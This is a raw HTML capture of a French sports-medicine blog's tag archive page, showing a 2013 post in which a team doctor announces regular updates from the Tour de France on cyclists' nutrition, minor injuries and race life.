

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.medecinedusportconseils.com/tag/ravitaillement-sur-le-tour-de-france/
body_size: 9076
content:
<!doctype html>

<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	
	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

			    
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    
	
    
    <!--[if lte IE 9]>
        <script src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/html5shiv.js"></script>
        <script src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/selectivizr-min.js"></script>
    <![endif]-->
	
		
	
		<!-- All in One SEO 4.6.6 - aioseo.com -->
		<title>ravitaillement sur le tour de france | Medecine du sport conseils</title>
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="DSQrLrnmmMFsOY9CiZGVfn5NjD9hv-MmhmugPkvKtKI" />
		<link rel="canonical" href="https://www.medecinedusportconseils.com/tag/ravitaillement-sur-le-tour-de-france/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.6" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/ravitaillement-sur-le-tour-de-france\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/#listItem","position":1,"name":"Domicile","item":"https:\/\/www.medecinedusportconseils.com\/","nextItem":"https:\/\/www.medecinedusportconseils.com\/tag\/ravitaillement-sur-le-tour-de-france\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/ravitaillement-sur-le-tour-de-france\/#listItem","position":2,"name":"ravitaillement sur le tour de france","previousItem":"https:\/\/www.medecinedusportconseils.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/ravitaillement-sur-le-tour-de-france\/#collectionpage","url":"https:\/\/www.medecinedusportconseils.com\/tag\/ravitaillement-sur-le-tour-de-france\/","name":"ravitaillement sur le tour de france | Medecine du sport conseils","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.medecinedusportconseils.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.medecinedusportconseils.com\/tag\/ravitaillement-sur-le-tour-de-france\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.medecinedusportconseils.com\/#organization","name":"Medecine du sport conseils","description":"Pour des conseils de terrain bas\u00e9s sur une communication interactive avec les sportifs.","url":"https:\/\/www.medecinedusportconseils.com\/"},{"@type":"WebSite","@id":"https:\/\/www.medecinedusportconseils.com\/#website","url":"https:\/\/www.medecinedusportconseils.com\/","name":"Medecine du sport conseils","description":"Pour des conseils de terrain bas\u00e9s sur une communication interactive avec les sportifs.","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.medecinedusportconseils.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux" href="https://www.medecinedusportconseils.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux des commentaires" href="https://www.medecinedusportconseils.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux de l’étiquette ravitaillement sur le tour de france" href="https://www.medecinedusportconseils.com/tag/ravitaillement-sur-le-tour-de-france/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.medecinedusportconseils.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.medecinedusportconseils.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='unifrakturmaguntia-css' href='//fonts.googleapis.com/css?family=UnifrakturMaguntia' type='text/css' media='all' />
<link rel='stylesheet' id='coustard-css' href='//fonts.googleapis.com/css?family=Coustard' type='text/css' media='all' />
<link rel='stylesheet' id='lora-css' href='//fonts.googleapis.com/css?family=Lora:400,700,400italic,700italic' type='text/css' media='all' />
<link rel='stylesheet' id='print-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/print.css' type='text/css' media='print' />
<link rel='stylesheet' id='grid-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/normalize.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-code-prettify-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/js/google-code-prettify/prettify.css' type='text/css' media='all' />
<link rel='stylesheet' id='uniform-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/uniform.default.css' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='gamma-gallery-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/gamma-gallery.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/jquery.fancybox-1.3.4.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-fix-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/wp-fix.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.medecinedusportconseils.com/wp-includes/css/dashicons.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jquery-ui-dialog-css' href='https://www.medecinedusportconseils.com/wp-includes/css/jquery-ui-dialog.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='ajax_shoutbox-css' href='https://www.medecinedusportconseils.com/wp-content/plugins/simple-ajax-shoutbox/css/ajax_shoutbox.min.css?ver=6.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.medecinedusportconseils.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.medecinedusportconseils.com/wp-json/wp/v2/tags/4983" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.medecinedusportconseils.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />

<script type='text/javascript'>
var g_hanaFlash = false;
try {
  var fo = new ActiveXObject('ShockwaveFlash.ShockwaveFlash');
  if(fo) g_hanaFlash = true;
}catch(e){
  if(navigator.mimeTypes ['application/x-shockwave-flash'] != undefined) g_hanaFlash = true;
}
function hanaTrackEvents(arg1,arg2,arg3,arg4) { if ( typeof( pageTracker ) !=='undefined') { pageTracker._trackEvent(arg1, arg2, arg3, arg4);} else if ( typeof(_gaq) !=='undefined'){  _gaq.push(['_trackEvent', arg1, arg2, arg3, arg4]);}}
function hana_check_mobile_device(){ if(navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPod/i) || navigator.userAgent.match(/iPad/i)  || navigator.userAgent.match(/Android/i)) { return true; }else return false; }
</script>

<link rel="stylesheet" type="text/css" href="https://www.medecinedusportconseils.com/wp-content/themes/read/style.css">

		
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Yeseva One">
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Coustard">


<style type="text/css">



h1.site-title, h1.site-title a { font-family: "Yeseva One", Georgia, serif; }

h1, h2, h3, h4, h5, h6 { font-family: "Coustard", Georgia, serif; }


</style>
		</head>

<body class="archive tag tag-ravitaillement-sur-le-tour-de-france tag-4983">

    <div id="page" class="hfeed site"> 
        <header class="site-header wrapper" role="banner">
			<div class="row">
			    <hgroup>
					<h1 class="site-title">
															<a href="https://www.medecinedusportconseils.com/" rel="home">Medecine du sport conseils</a>
													</h1>
					<!-- end .site-title -->
					
					<h2 class="site-description">
						Pour des conseils de terrain basés sur une communication interactive avec les sportifs.					</h2>
					<!-- end .site-description -->
			    </hgroup>
				
								
			    <nav id="site-navigation" class="main-navigation" role="navigation">
					<ul id="nav" class="menu-custom"><li id="menu-item-3067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3067"><a href="https://www.medecinedusportconseils.com">Accueil</a></li>
<li id="menu-item-3064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3064"><a href="https://www.medecinedusportconseils.com/a-lire-avant-tout/">A lire avant toute chose</a></li>
<li id="menu-item-3074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://www.medecinedusportconseils.com/tous-les-articles/">Tous les articles</a></li>
<li id="menu-item-3075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075"><a href="https://www.medecinedusportconseils.com/qui-suis-je/">Qui suis-je ?</a></li>
<li id="menu-item-3065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3065"><a href="https://www.medecinedusportconseils.com/vos-commentaires/">Vos commentaires</a></li>
</ul>			    </nav>
			    <!-- end #site-navigation -->
			</div>
			<!-- end .row -->
        </header>
        <!-- end .site-header -->
		
				
        <section id="main" class="middle wrapper">
			<div class="row row-fluid blog-with-sidebar">
<div id="primary" class="site-content span7">
	<div id="content" role="main">
		<div class="row blog-posts post-archive">
									<header class="page-header">
							<h1 class="page-title">
								Posts Tagged								
								<span class="on">&#8594;</span>
								
								<span>ravitaillement sur le tour de france</span>
							</h1>
						</header>
								
										<article id="post-1974" class="clearfix post-1974 post type-post status-publish format-standard hentry category-articles tag-alimentation-des-cyclistes-sur-le-tour tag-alimentation-des-cyclistes-sur-le-tour-de-france tag-blessures-tour-de-france tag-bretagne-le-tour-de-france tag-canicule-tour-de-france tag-chutes-tour-de-france tag-cuisinier-tour-de-france tag-cyclisme-canicule tag-cyclosportif-alimentation tag-hydratation-tour-de-france tag-informations-medicales-tour tag-informations-medicales-tour-2013 tag-informations-medicales-tour-de-france tag-lalimentation-du-cycliste tag-la-sante-des-couruers-sur-le-tour-de-france tag-la-vie-dun-medecin-sur-le-tour-de-frnace tag-le-tour tag-le-tour-2013 tag-les-cyclistes-manges-quoi tag-les-forcats-de-la-route tag-les-meedecins-dequipe-sur-le-tour tag-les-repas-tour-de-france tag-medecin-dequipe tag-medecin-dequipe-sur-le-tour tag-medecin-dequipe-sur-le-tour-de-france tag-medecin-equipe-sojasun tag-medecine-et-tour tag-medecine-et-tour-de-france tag-medecine-et-tour-de-france-2013 tag-menuet-medecin tag-menuet-medecin-sur-le-tour tag-menuet-medecin-sur-le-tour-de-france tag-menuet-tour-de-france tag-mnuet-sojasun tag-notre-cuisinier-sur-le-tour tag-nutrition-cyclosportif tag-nutrition-des-couruers-sur-le-tour-de-france tag-nutrition-overstims tag-nutrition-tour-de-france tag-produits-overstim tag-ravitaillement-sur-le-tour-de-france tag-ravitaillements-course-cyclistre tag-saint-malo-le-tour tag-saint-malo-le-tour-de-france tag-suivi-medical-tour-de-france tag-suivi-medical-tour-de-france-2013 tag-tour-2013 tag-tour-de-france tag-tour-de-france-2013 tag-tour-de-france-cycliste tag-tour-de-france-en-bretagne tag-tour-de-france-en-corse tag-tour-de-france-informations tag-tour-de-france-ouest-france tag-tour-de-france-saint-malo tag-tour-de-frnace-a-saint-malo tag-traumatologie-tour-de-france">
								<header class="entry-header">
									<h1 class="entry-title">
																				<a  href="https://www.medecinedusportconseils.com/2013/06/05/tour-de-france-cycliste-un-medecin-en-direct/" rel="bookmark">TOUR DE FRANCE CYCLISTE: un médecin en direct</a>
									</h1>
								</header>
								
								<footer class="entry-meta">
									<span class="post-category">
										posted in <a href="https://www.medecinedusportconseils.com/category/articles/" rel="category tag">articles médecine du sport</a>									</span>
									<span class="post-date">
										on										
										<a href="https://www.medecinedusportconseils.com/2013/06/05/tour-de-france-cycliste-un-medecin-en-direct/" title="23 h 33 min" rel="bookmark">
											<time class="entry-date" datetime="2013-06-05T23:33:40+02:00">
												5 juin 2013											</time>
										</a>
									</span>
									<span class="by-author">
										by										
										<span class="author vcard">
											<a class="url fn n" href="https://www.medecinedusportconseils.com/author/diesel/" title="View all posts by " rel="author">
												Jean Jacques Menuet											</a>
										</span>
									</span>
																					<span class="comments-link">
													<a href="https://www.medecinedusportconseils.com/2013/06/05/tour-de-france-cycliste-un-medecin-en-direct/#comments">4 Comments</a>												</span>
																												</footer>
								
																
								<div class="entry-content clearfix">
									<p><strong><a href="http://www.medecinedusportconseils.com/wp-content/+++1.jpg"><img decoding="async" class="alignleft size-thumbnail wp-image-1981" alt="+++" src="http://www.medecinedusportconseils.com/wp-content/+++1-150x150.jpg" width="150" height="150" /></a>Bientôt le Tour de France 2013  ….</strong></p>
<p><strong>Je serai sur « mon » 9<sup>ème</sup> Tour comme médecin d&#8217;équipe et je m’engage à vous livrer régulièrement quelques infos, conseils, astuces : nutrition, bobos, émotions,  !!!</strong></p>
<p>et cette année le Tour fait honneur à la Bretagne, en particulier une belle arrivée à Saint-Malo (où &#8230; j&#8217;habite!)</p>
<p><strong>A très bientôt à partir du 26 juin !!! pour des infos sympas et conviviales, des infos de terrain !</strong></p>
<p><strong>&#8211;site de conseils en médecine du sport: <a href="http://www.medecinedusportconseils.com/">http://www.medecinedusportconseils.com/</a></strong></p>
<p><strong>&#8211;site sur lequel peuvent être téléchargées des séances de sophrologie adaptées au sport, dont plusieurs spécifiques au cyclisme: <a href="http://www.seance-sophrologie.com/">http://www.seance-sophrologie.com/</a> </strong></p>
									
																	</div>
							</article>
									
						<nav class="navigation" role="navigation">
				<div class="nav-previous">
									</div>
				
				<div class="nav-next">
									</div>
			</nav>
				</div>
	</div>
</div>

			<div id="secondary" class="widget-area span5" role="complementary">
				<aside id="search-4" class="widget widget_search"><h3 class="widget-title">Recherche</h3><form role="search" id="searchform" method="get" action="https://www.medecinedusportconseils.com/">
	<div>
		<label class="screen-reader-text" for="s">Search for:</label>
		
		<input type="text" id="s" name="s" required="required" placeholder="Enter keyword..." value="">
		
		<input type="submit" id="searchsubmit" value="Search">
	</div>
</form></aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Catégories</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.medecinedusportconseils.com/category/articles/">articles médecine du sport</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.medecinedusportconseils.com/category/billet-dhumeur/">réactions, faits de société, réflexions</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://www.medecinedusportconseils.com/category/sophrologie/">sophrologie</a>
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.medecinedusportconseils.com/2025/10/'>octobre 2025</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/10/'>octobre 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/09/'>septembre 2021</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/08/'>août 2021</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/07/'>juillet 2021</a>&nbsp;(22)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/06/'>juin 2021</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/02/'>février 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2020/11/'>novembre 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2020/03/'>mars 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/07/'>juillet 2019</a>&nbsp;(15)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/04/'>avril 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/02/'>février 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/01/'>janvier 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/12/'>décembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/10/'>octobre 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/09/'>septembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/07/'>juillet 2018</a>&nbsp;(23)</li>
